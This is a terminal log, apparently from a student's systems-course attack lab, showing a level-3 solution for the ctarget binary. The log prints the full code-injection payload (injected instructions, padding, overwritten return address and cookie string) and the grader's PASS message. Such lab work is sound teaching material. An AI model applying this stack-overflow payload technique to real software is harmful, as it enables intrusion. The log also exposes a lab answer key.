 [jjhyeon0511@programming2 target20210815]$ vim ctarget_level3.txt
[jjhyeon0511@programming2 target20210815]$ ./hex2raw < ctarget_level3.txt | ./ctarget -q
Cookie: 0x31fa7af4
Type string:Touch3!: You called touch3("31fa7af4")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id 정재현
course CSED211
lab Lab4[Attack_the_Binary]
result 20210815:PASS:0xffffffff:ctarget:3:48 C7 C7 D0 2A 62 55 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 98 2A 6
2 55 00 00 00 00 2E 20 40 00 00 00 00 00 33 31 66 61 37 61 66 34
[jjhyeon0511@programming2 target20210815]$